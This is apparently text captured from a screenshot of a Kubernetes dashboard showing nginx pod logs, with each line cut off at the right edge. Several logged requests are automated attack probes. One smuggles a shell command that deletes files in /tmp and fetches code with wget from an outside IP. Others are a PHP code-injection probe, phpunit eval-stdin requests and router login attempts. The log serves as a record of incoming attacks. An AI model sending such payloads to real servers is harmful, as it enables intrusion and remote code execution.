 nginx-deployment-574b87c764-blph7
nginx-deployment-574…
Pods in ReplicaSet
Overview Logs YAML
nginx-deployment-574b87c764-b...
nginx-deployment-574b87c764-q...
1 2020/09/08 14:27:18 [error] 9#9: *1479 open() "/usr/share/nginx/html/shell" failed (2:
2 10.240.0.4 - - [08/Sep/2020:14:27:18 +0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+185.132.
3 10.240.0.5 - - [08/Sep/2020:15:19:25 +0000] "H\x00\x00\x00tj\xA8\x9E#D\x98+\xCA\xF0\xA
4 2020/09/08 15:35:09 [error] 9#9: *2501 open() "/usr/share/nginx/html/boaform/admin/for
5 10.240.0.4 - - [08/Sep/2020:15:35:09 +0000] "POST /boaform/admin/formLogin HTTP/1.1" 4
6 10.240.0.4 - - [08/Sep/2020:15:35:09 +0000] "" 400 0 "-" "-" "-"
7 10.240.0.4 - - [08/Sep/2020:16:53:30 +0000] "GET /?XDEBUG_SESSION_START=phpstorm HTTP/
8 10.240.0.5 - - [08/Sep/2020:16:58:27 +0000] "GET /?a=fetch&content=<php>die(@md5(Hello
9 10.240.0.4 - - [08/Sep/2020:17:19:20 +0000] "GET / HTTP/1.0" 200 612 "-" "-" "-"
10 10.240.0.4 - - [08/Sep/2020:18:25:20 +0000] "GET / HTTP/1.1" 200 612 "-" "Mozilla/5.0
11 10.244.2.1 - - [08/Sep/2020:18:38:37 +0000] "GET / HTTP/1.1" 200 612 "-" "Mozilla/5.0
12 2020/09/08 19:52:51 [error] 9#9: *6379 open() "/usr/share/nginx/html/vendor/phpunit/ph
13 10.244.2.1 - - [08/Sep/2020:19:52:52 +0000] "GET /vendor/phpunit/phpunit/src/Util/PHP/
14 10.240.0.5 - - [08/Sep/2020:19:57:14 +0000] "GET / HTTP/1.1" 200 612 "-" "Mozilla/5.0
15 2020/09/08 20:24:37 [error] 9#9: *6862 open() "/usr/share/nginx/html/vendor/phpunit/ph
16 10.240.0.5 - - [08/Sep/2020:20:24:37 +0000] "POST /vendor/phpunit/phpunit/src/Util/PH
17 10.240.0.5 - - [08/Sep/2020:21:47:17 +0000] "GET / HTTP/1.0" 200 612 "-" "Mozilla/5.0
18 10.244.2.1 - - [09/Sep/2020:00:07:45 +0000] "GET / HTTP/1.1" 200 612 "-" "Mozilla/5.0
19 10.240.0.4 - - [09/Sep/2020:00:17:15 +0000] "GET / HTTP/1.1" 200 612 "-" "Mozilla/5.0
20 10.240.0.4 - - [09/Sep/2020:00:20:05 +0000] "GET / HTTP/1.1" 200 612 "-" "Mozilla/5.0
21 2020/09/09 02:39:56 [error] 9#9: *12386 open() "/usr/share/nginx/html/cdn-cgi/trace" f
22 10.240.0.4 - - [09/Sep/2020:02:39:56 +0000] "GET /cdn-cgi/trace HTTP/1.1" 404 571 "-"
23 2020/09/09 03:38:08 [error] 9#9: *13232 open() "/usr/share/nginx/html/setup.cgi" faile